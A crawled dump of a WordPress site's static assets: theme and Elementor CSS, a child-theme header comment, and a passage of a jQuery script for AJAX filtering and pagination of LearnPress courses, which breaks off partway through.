(min-width:1200px){.min-w-xl-350{min-width:350px}}.article__content--inner>:last-child::after,.article__content>:last-child::after,.page__content--inner>:last-child::after,.page__content>:last-child::after{display:block;clear:both;content:""}.search-no-results form.search-form{border:1px solid #e7e7ec}@media (max-width:767px){.search-no-results form.search-form button{margin:0!important}}.search-no-results form.search-form button,.search-results form.search-form button{background:#fff}embed,iframe,object{max-width:100%}iframe{width:100%;border:0}table td,table th{word-break:normal}.comment-reply-title small{margin-left:5px}.comment-respond{margin-top:15px}.comment .comment-respond{margin-bottom:30px}.learn-press-courses.loading{position:relative}.learn-press-courses.loading:before{background-color:rgba(255,255,255,.8);content:'';position:absolute;z-index:2;top:0;right:0;bottom:0;left:0}.learn-press-courses.loading:after{background:url(assets/img/ajax-loader.gif) no-repeat;position:absolute;top:10%;left:50%;content:'';display:inline-block;z-index:9;transform:translate(-50%,-10%);width:16px;height:16px}.btn__icon.btn__icon--right{margin-left:5px;order:15}.btn__icon.btn__icon--left{margin-right:5px;order:5}.elementor-pagination a.next,.elementor-pagination a.prev,.elementor-pagination span.next,.elementor-pagination span.prev{width:44px;height:44px;display:inline-flex;justify-content:center}.bg-light .lp-archive-courses .elementor-pagination a,.bg-light .lp-archive-courses .elementor-pagination span{background:#fff}.elementor-pagination a,.elementor-pagination span{width:44px;height:44px;padding:0;display:flex;align-items:center;justify-content:center}.elementor-pagination{display:flex;justify-content:center}.skola-card-testimonial .star-rating{width:auto}.btn-scroll-top{display:flex;align-items:center;justify-content:center;transform:rotate(180deg);position:fixed;right:-4.125rem;bottom:1.25rem;width:2.75rem;height:2.75rem;transition:right .4s cubic-bezier(.68,-.55,.265,1.55),opacity .3s,background-color .25s ease-in-out;border-radius:50%;background-color:#fff;border:1px solid #e7e7ec;color:#77838f;text-align:center;opacity:0;z-index:1025;box-shadow:0 .5rem .937rem rgba(140,152,164,.1)!important}.btn-scroll-top>.btn-scroll-top-icon{font-size:.875rem;font-weight:700;line-height:2.625rem}.btn-scroll-top .btn-scroll-top-tooltip{position:absolute;top:50%;right:100%;transform:translateY(-50%);transition:opacity .25s ease-in-out,visibility .25s ease-in-out;visibility:hidden;opacity:0;word-break:normal}.btn-scroll-top:hover{background-color:#e7e7ec;color:#77838f}.btn-scroll-top:hover .btn-scroll-top-tooltip{visibility:visible;opacity:1}.btn-scroll-top.show{right:1.25rem;opacity:1}@media (max-width:991.98px){.btn-scroll-top{bottom:4.5rem}}@media (max-width:767.98px){.btn-scroll-top{width:2.2916666667rem;height:2.2916666667rem}.btn-scroll-top>.btn-scroll-top-icon{line-height:2.1666666667rem}.btn-scroll-top.show{right:1rem}}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:34px}@media (min-width:768px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:40px 52px 35px}}.gallery-caption,.wp-caption-text{text-align:center;font-size:.937rem;color:#77838f;margin-top:10px}.alignleft{float:left;margin-right:1rem;margin-bottom:.5rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.alignright{float:right;margin-left:1rem;margin-bottom:.5rem}img{max-width:100%;height:auto;vertical-align:middle}figure.wp-caption{max-width:100%}.blocks-gallery-caption,figcaption{margin:0 auto 1rem;color:#77838f;font-size:.937rem;text-align:center}.comment-list .comment .media{flex-direction:column;display:block}@media (min-width:768px){.comment-list .comment .media{flex-direction:row;display:flex}}.comment-list .comment .media .media-body{overflow:hidden}.wp-block-button,.wp-block-cover,.wp-block-cover__inner-container{color:#fff}.wp-block-button.is-style-outline,.wp-block-cover.is-style-outline,.wp-block-cover__inner-container.is-style-outline{color:#32373c}.wp-block-button a,.wp-block-cover a,.wp-block-cover__inner-container a{color:inherit}.wp-block-archives,.wp-block-button,.wp-block-categories,.wp-block-columns,.wp-block-cover,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-pullquote{margin-top:28px;margin-bottom:28px}.wp-block-archives.alignleft,.wp-block-button.alignleft,.wp-block-categories.alignleft,.wp-block-columns.alignleft,.wp-block-cover.alignleft,.wp-block-latest-comments.alignleft,.wp-block-latest-posts.alignleft,.wp-block-media-text.alignleft,.wp-block-pullquote.alignleft{margin-right:2em}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-table{width:100%;margin-bottom:1rem}.wp-block-table.has-fixed-layout{table-layout:fixed}table:not([class]){border:1px solid #e9e9f2;width:100%;margin-bottom:1rem;color:#737491}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.mce-item-table td,.table-bordered td,.wp-calendar-table td,table:not([class]) td,table:not([class]) th{border:1px solid #e9e9f2}.mce-item-table td,.mce-item-table th,.table td,.table th,.wp-calendar-table td,.wp-calendar-table th,table:not([class]) td,table:not([class]) th{padding:.3rem;vertical-align:top;border-top:1px solid #e9e9f2;border:1px solid #f1f4f8}.wp-calendar-nav{display:flex;justify-content:space-between;font-size:88.2%;margin-top:-1rem}.wp-calendar-table caption{caption-side:bottom;padding-top:.75rem;padding-bottom:0;text-align:center}.wp-calendar-table{display:table}.page .alignfull:not(.has-background) .wp-block-columns,.page .wp-block-columns.alignfull,.single-post:not(.has-sidebar) .alignfull:not(.has-background) .wp-block-columns,.single-post:not(.has-sidebar) .wp-block-columns.alignfull{padding-left:2rem;padding-right:2rem}.article__content--inner>.wp-block-cover:first-child{margin-top:0}.gallery{display:flex;justify-content:space-around}.gallery{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:992px){.gallery.gallery-columns-3>.gallery-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}}@media (min-width:992px){.gallery.gallery-columns-4>.gallery-item{flex:0 0 25%;max-width:25%}}.gallery>.gallery-item{position:relative;width:100%;padding-right:15px;padding-left:15px;flex:0 0 50%;max-width:50%}.gallery .gallery-item a,.gallery .gallery-item img{display:block}.gallery .gallery-item img{margin:auto}.wp-block-embed figcaption{color:#555;font-size:14px;text-align:center}.alignwide{width:100%;max-width:100%;margin-left:auto;margin-right:auto}@media (min-width:992px){.alignwide{margin-left:calc(-23.533% / 2);margin-right:calc(-23.533% / 2);max-width:calc(100% + 23.533%)!important;width:calc(100% + 23.533%)!important}}@media (min-width:1200px){.alignwide{margin-left:calc(-26.533% / 2);margin-right:calc(-26.533% / 2);max-width:calc(100% + 26.533%)!important;width:calc(100% + 26.533%)!important}}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw + 7.5px);width:auto;max-width:1000%;clear:both}@media (min-width:1200px){.alignfull{margin-left:calc(50% - 50vw + 7.5px)}}.skola-shape .elementor-shape{position:absolute;pointer-events:none}.skola-shape .elementor-shape>*{display:block;transform:none;-webkit-transform:none;-ms-transform:none}.skola-shape:not([class*=skola-shape-blur]) .elementor-shape{overflow:hidden}.skola-shape:not([class*=skola-shape-blur]) .elementor-shape>*{transform:scale(2)}.skola-shape .elementor-shape{display:none}@media (min-width:1480px){.skola-shape .elementor-shape{display:block}}.skola-shape-white .elementor-shape{color:#fff}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.skola-shape .elementor-shape>svg{display:none}}.skola-shape .elementor-shape-top{top:0;right:0;left:0}.skola-shape .elementor-shape-top>*{transform-origin:bottom center}.skola-shape-right .elementor-shape{top:0;right:0;bottom:0;left:0}.skola-shape-right .elementor-shape>*{position:inherit;top:inherit;bottom:inherit;right:inherit;transform-origin:center left}.skola-shape .elementor-shape-bottom{right:0;bottom:0;left:0}.skola-shape .elementor-shape-bottom>*{transform-origin:top center}.skola-shape-bottom-100 .elementor-shape-bottom{right:0;bottom:100%;left:0}.skola-shape-bottom-100 .elementor-shape-bottom>*{transform-origin:top center}.skola-shape-left .elementor-shape{top:0;right:0;bottom:0;left:0}.skola-shape-left .elementor-shape>*{position:inherit;top:inherit;bottom:inherit;left:inherit;transform-origin:center right}.skola-shape-fluid-x .elementor-shape>*{width:100%;height:auto}.skola-shape-fluid-y .elementor-shape>*{width:auto;height:100%}.skola-shape-flip-x .elementor-shape{transform:scaleX(-1)}.skola-shape-flip-y-rotate .elementor-shape{transform:scaleY(-1) rotate(180deg)}.skola-shape-flip-both .elementor-shape{transform:scale(-1,-1)}.skola-shape-flip-one-side .elementor-shape{transform:scaleY(-1) rotate(0)}.skola-shape-blur-1 .elementor-shape{top:0;right:0;left:0}.skola-shape-blur-1 .elementor-shape>*{width:100%;height:auto}.skola-shape-blur-2 .elementor-shape{top:0;right:0;left:0}.skola-shape-blur-2 .elementor-shape>*{width:100%;height:auto}.skola-shape-blur-3 .elementor-shape{top:0;right:0;left:0}.skola-shape-blur-3 .elementor-shape>*{width:100%;height:auto}.skola-shape-blur-4 .elementor-shape{top:0;bottom:0;left:50%;width:100%;transform:translateX(-50%) scale(1.3)}.skola-shape-blur-4 .elementor-shape>*{width:auto;height:100%;margin-left:auto;margin-right:auto}.comment-form>*{flex-shrink:0;width:100%;max-width:100%;padding-right:15px;padding-left:15px}.mce-item-table td,.mce-item-table th,.table td,.table th,table:not([class]) td,table:not([class]) th{padding:.5rem}.wp-calendar-table{font-size:14px}.wp-calendar-table td,.wp-calendar-table th{text-align:center}.no-mb-last>:last-child{margin-bottom:0!important}.single-post__nav .nav-links{display:flex;align-items:center;justify-content:space-between;margin:0 -15px}.single-post__nav .nav-links .nav-next,.single-post__nav .nav-links .nav-previous{flex:0 0 50%;width:50%;max-width:50%;padding-right:15px;padding-left:15px}.single-post__nav .nav-links .nav-next{text-align:right}.single-post__nav .nav-links .nav-next:only-child{margin-left:auto}.comment-text blockquote{background-color:#f1f1f1;margin-bottom:1rem}.comment-text th,table,td{border-color:#e7e7ec!important}

--- FILE ---
content_type: text/css
request_url: https://psicologamishelcalle.com/wp-content/uploads/elementor/css/post-14353.css?ver=1709816300
body_size: -202
content:
.elementor-14353 .elementor-element.elementor-element-399500b > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-14353 .dialog-message{width:850px;height:auto;}#elementor-popup-modal-14353{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-14353 .dialog-close-button{display:flex;}#elementor-popup-modal-14353 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://psicologamishelcalle.com/wp-content/uploads/elementor/css/post-14151.css?ver=1709816300
body_size: 1059
content:
.elementor-14151 .elementor-element.elementor-element-4889818:not(.elementor-motion-effects-element-type-background), .elementor-14151 .elementor-element.elementor-element-4889818 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-14151 .elementor-element.elementor-element-4889818{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14151 .elementor-element.elementor-element-4889818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14151 .elementor-element.elementor-element-5b82e971 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14151 .elementor-element.elementor-element-7a4b583a:not(.elementor-motion-effects-element-type-background), .elementor-14151 .elementor-element.elementor-element-7a4b583a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://psicologamishelcalle.com/wp-content/uploads/2022/02/MG_3952-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-14151 .elementor-element.elementor-element-7a4b583a > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(160deg, var( --e-global-color-primary ) 24%, var( --e-global-color-a9d24f2 ) 75%);opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14151 .elementor-element.elementor-element-7a4b583a, .elementor-14151 .elementor-element.elementor-element-7a4b583a > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-14151 .elementor-element.elementor-element-7a4b583a{box-shadow:29px 29px 60px 0px rgba(0, 0, 0, 0.23);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 1em 1em 1em;}.elementor-14151 .elementor-element.elementor-element-60e01192 > .elementor-element-populated{margin:0em 4em 0em 4em;--e-column-margin-right:4em;--e-column-margin-left:4em;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin:20px 0px 20px 0px;font-family:"Jost", Sans-serif;font-size:36px;font-weight:900;line-height:46px;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-section-title > span{color:var( --e-global-color-3157b96 );}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper p{color:#FFFFFF;font-family:"Jost", Sans-serif;font-size:17px;font-weight:400;line-height:27px;margin:15px 0px 15px 0px;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-border-divider{width:100px;background:linear-gradient(90deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:100px;height:4px;color:#FFFFFF;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-border-star{width:100px;height:4px;background:linear-gradient(90deg, #FFFFFF 0%, #FFFFFF 38%, rgba(255, 255, 255, 0) 38%, rgba(255, 255, 255, 0) 62%, #FFFFFF 62%, #FFFFFF 100%);}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-border-divider::before{height:4px;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#FFFFFF;box-shadow:9px 0px 0px 0px #FFFFFF, 18px 0px 0px 0px #FFFFFF;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#FFFFFF;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-14151 .elementor-element.elementor-element-43638356 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-14151 .elementor-element.elementor-element-43638356 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-14151 .elementor-element.elementor-element-43638356 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-type-html{padding-bottom:0px;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-group .elementor-field{color:#000000;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-group .elementor-field, .elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-subgroup label{font-size:17px;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:9px 9px 9px 9px;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:9px 9px 9px 9px;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-button{font-size:16px;border-radius:50px 50px 50px 50px;}.elementor-14151 .elementor-element.elementor-element-43638356 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-3157b96 );color:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-button[type="submit"]{background-color:var( --e-global-color-3157b96 );color:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .e-form__buttons__wrapper__button-next:hover{background-color:#1E6165;color:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-button[type="submit"]:hover{background-color:#1E6165;color:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-message{font-family:"Poppins", Sans-serif;}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-message.elementor-message-success{color:var( --e-global-color-white );}.elementor-14151 .elementor-element.elementor-element-43638356 .elementor-message.elementor-message-danger{color:var( --e-global-color-alizarin );}.elementor-14151 .elementor-element.elementor-element-43638356{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-14151 .elementor-element.elementor-element-9058bef .elementor-spacer-inner{height:1px;}#elementor-popup-modal-14151 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-14151{justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-14151 .dialog-close-button{display:flex;}#elementor-popup-modal-14151 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-14151 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-14151 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-14151 .elementor-element.elementor-element-4889818{padding:50px 50px 50px 50px;}.elementor-14151 .elementor-element.elementor-element-60e01192 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-section-title{font-size:30px;line-height:40px;}}@media(max-width:767px){.elementor-14151 .elementor-element.elementor-element-4889818{padding:0px 0px 0px 0px;}.elementor-14151 .elementor-element.elementor-element-7a4b583a{padding:29px 10px 20px 10px;}.elementor-14151 .elementor-element.elementor-element-6beb72e7 .elementskit-section-title-wraper .elementskit-section-title{font-size:28px;line-height:36px;}}/* Start custom CSS */#elementor-popup-modal-14151 {
        background-color: #f7f9fb !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://psicologamishelcalle.com/wp-content/themes/skola-child/style.css?ver=1.0.3
body_size: 5
content:
/*
Theme Name:        Skola Child
Theme URI:         https://themeforest.net/user/madrasthemes/portfolio
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Child Theme of Skola Multipurpose Busines Theme. A truly multipurpose WordPress Theme designed to facilitate the needs of businesses from different niches.
Requires at least: WordPress 5.0
Template:          skola
Version:           1.0.3
License:           GNU General Public License v3 or later
License URI:       LICENSE
Text Domain:       skola-child
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options
*/

--- FILE ---
content_type: text/css
request_url: https://psicologamishelcalle.com/wp-content/uploads/elementor/css/post-3716.css?ver=1753970005
body_size: 500
content:
.elementor-3716 .elementor-element.elementor-element-8ec20ab > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-3716 .elementor-element.elementor-element-a2347d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3716 .elementor-element.elementor-element-a2347d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3716 .elementor-element.elementor-element-5558fd65{text-align:left;}.elementor-3716 .elementor-element.elementor-element-5558fd65 img{width:200px;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-item:not(:last-child):after{border-color:#77838F;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-3716 .elementor-element.elementor-element-9ffc819{--e-icon-list-icon-size:0px;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-text{color:#77838F;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .footer-widget-link{color:#77838F;}.elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3716 .elementor-element.elementor-element-9ffc819 .elementor-icon-list-item > a{font-size:14px;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-repeater-item-409ecf3.elementor-social-icon{background-color:#FFFFFF;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-repeater-item-d2b0d13.elementor-social-icon{background-color:#FFFFFF;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-repeater-item-81f3380.elementor-social-icon{background-color:#FFFFFF;}.elementor-3716 .elementor-element.elementor-element-535ef8e6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-widget-container{text-align:left;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-social-icon i{color:#173E40;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-social-icon svg{fill:#173E40;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-social-icon{--icon-padding:0.79em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E7E7EC00;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-social-icon:hover i{color:#6C7782;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-social-icon:hover svg{fill:#6C7782;}.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-social-icon:hover{border-color:#E7E7EC;}.elementor-3716 .elementor-element.elementor-element-40d6a81 .elementor-spacer-inner{height:30px;}.elementor-3716 .elementor-element.elementor-element-27afcea{--e-icon-list-icon-size:14px;}.elementor-3716 .elementor-element.elementor-element-2ba80b9 .elementor-spacer-inner{height:30px;}.elementor-3716 .elementor-element.elementor-element-2a4a4db{--e-icon-list-icon-size:14px;}.elementor-3716 .elementor-element.elementor-element-e895980 .elementor-spacer-inner{height:30px;}.elementor-3716 .elementor-element.elementor-element-06e64b7{--e-icon-list-icon-size:14px;}.elementor-3716 .elementor-element.elementor-element-06e64b7 .elementor-icon-list-text{color:var( --e-global-color-black );}.elementor-3716 .elementor-element.elementor-element-06e64b7 .footer-widget-link{color:var( --e-global-color-black );}.elementor-3716 .elementor-element.elementor-element-06e64b7 .footer-widget-title{color:var( --e-global-color-black );}@media(min-width:768px){.elementor-3716 .elementor-element.elementor-element-a2347d1{width:32.489%;}.elementor-3716 .elementor-element.elementor-element-676f9aa{width:22.592%;}.elementor-3716 .elementor-element.elementor-element-3611c16{width:22.404%;}.elementor-3716 .elementor-element.elementor-element-4c3e5f2{width:22.3%;}}/* Start custom CSS for social-icons, class: .elementor-element-535ef8e6 */.elementor-3716 .elementor-element.elementor-element-535ef8e6 .elementor-icon:hover {
    box-shadow: 0 .5rem 1.5rem rgba(140,152,164,.15);
}/* End custom CSS */

--- FILE ---
content_type: application/x-javascript
request_url: https://psicologamishelcalle.com/wp-content/themes/skola/assets/js/skola-learnpress.js?ver=1.0.3
body_size: 1482
content:
( function ($) {

    var skola = {
        ready: function() {
            this.course_filter();
        },

        course_filter: function() {
            let $body = $( 'body' );
            let ajaxCall = function ( data ) {
                
                return $.ajax( {
                    url       : $( '#lp-archive-courses' ).data( 'allCoursesUrl' ), //using for course category page
                    type      : 'POST',
                    data      : data,
                    dataType  : 'html',
                    beforeSend: function () {
                        $( '#skola-course-archive' ).addClass( 'loading' );
                    },

                } ).fail( function () {
                  
                    $( '#skola-course-archive' ).removeClass( 'loading' );
                
                } ).done(function (data) {

                    let $document = $( $.parseHTML( data ) );

                    $( '#skola-course-archive' ).replaceWith( $document.find( '#skola-course-archive' ) );
                    $( '#results-count' ).html( $document.find( '#results-count' ).html() || '' );
                    $( '.learn-press-pagination' ).html( $document.find( '.learn-press-pagination' ).html() || '' );
                })
            }


            let sendData = {
                s             : '',
                ref           : 'course',
                course_orderby: 'date',
                course_paged  : 1,
            }

            /*
            * Handle courses sort ajax
            * */
            $( document ).on( 'change', 'select.courses-orderby', function () {
                sendData.s = $( '.search-courses .course-search-filter' ).val();
                sendData.course_orderby = $( this ).val();
                sendData.course_paged = 1;
                ajaxCall( sendData );

            }),


            $( document ).on( 'change', 'select.course-categories-dropdown', function() {
                let cateArr = [];
                sendData.s = $( '.search-courses .course-search-filter' ).val();
                cateArr.push( $( this ).val() );
                sendData.course_category_filter = cateArr;
                sendData.course_paged = 1;
                ajaxCall( sendData );

            }),

            /*
            * Handle pagination ajax
            * */

            $( document ).on( 'click', '#lp-archive-courses .learn-press-pagination a.page-link', function (e) {
                e.preventDefault();

                $( 'html, body' ).animate( {
                    'scrollTop': $( '#lp-archive-courses' ).offset().top - 50,
                }, 1000 );

                let pageNum = parseInt( $( this ).text() ),
                    paged   = pageNum ? pageNum : 1,
                    cateArr = [], instructorArr = [],
                    cpage   = $( '.learn-press-pagination ul.pagination li span.page-link.current' ).text(),
                    isNext  = $( this ).hasClass( 'next' ) && $( this ).hasClass( 'page-link' ),
                    isPrev  = $( this ).hasClass( 'prev' ) && $( this ).hasClass( 'page-link' );

                console.log( pageNum );
                
                if ( ! pageNum ) {
                    if ( isNext ) {
                        paged = parseInt( cpage ) + 1;
                    }
                    if (isPrev) {
                        paged = parseInt( cpage ) - 1;
                    }
                }

                $( 'form.skola-course-filter' ).find( 'input.filtered' ).each( function () {
                    var value = $( this ).val();
                    switch ( $( this ).attr( 'name' ) ) {
                        case 'course-category-filter':
                            cateArr.push( value );
                            break;
                        case 'course-instructor-filter':
                            instructorArr.push( value );
                            break;
                        case 'course-rating-filter':
                            sendData.course_rating_filter = value;
                        break;
                        case 'course-skill-filter':
                            sendData.course_skill_filter = value;
                        break;
                        case 'course-price-filter':
                            sendData.course_price_filter = value;
                        break;
                        case 'course-search-filter':
                            sendData.course_search_filter = value;
                        break;
                        default:
                            break;
                    }
                } );

                if ( $body.hasClass( 'category' ) && $( '.list-cate-filter' ).length <= 0 ) {
                    let bodyClass = $body.attr('class'),
                        cateClass = bodyClass.match(/category\-\d+/gi)[0],
                        cateID    = cateClass.split('-').pop();

                    cateArr.push( cateID );
                }

                sendData.course_cate_filter = cateArr;
                sendData.course_instructor_filter = instructorArr;

                sendData.s = $('.search-courses .course-search-filter').val();
                sendData.course_orderby = $('.courses-orderby').val();
                sendData.course_paged = paged;

                ajaxCall( sendData );
            });

            /*
            * Handle filter form click ajax
            * */
            $( 'form.skola-course-filter' ).on( 'submit', function (e) {
                e.preventDefault();

                let formData = $( this ).serializeArray(),
                    cateArr = [], instructorArr = [], skillArr = '';

                if ( ! formData.length ) {
                    return;
                }

                $( 'html, body' ).animate( {
                    'scrollTop': $('.site-content').offset().top - 140,
                }, 1000 );

                $( this ).find( 'input' ).each( function () {
                    let form_input = $( this );
                    form_input.removeClass( 'filtered' );

                    if ( form_input.is( ':checked' ) ) {
                        form_input.addClass('filtered');
                    }
                } );

                $.each( formData, function ( index, filter ) {
                    switch ( filter.name ) {
                        case 'course-category-filter':
                            cateArr.push( filter.value );
                        break;
                        case 'course-instructor-filter':
                            instructorArr.push( filter.value );
                        break;
                        case 'course-rating-filter':
                            sendData.course_rating_filter = filter.value;
                        break;
                        case 'course-skill-filter':
                            sendData.course_skill_filter = filter.value;
                        break;
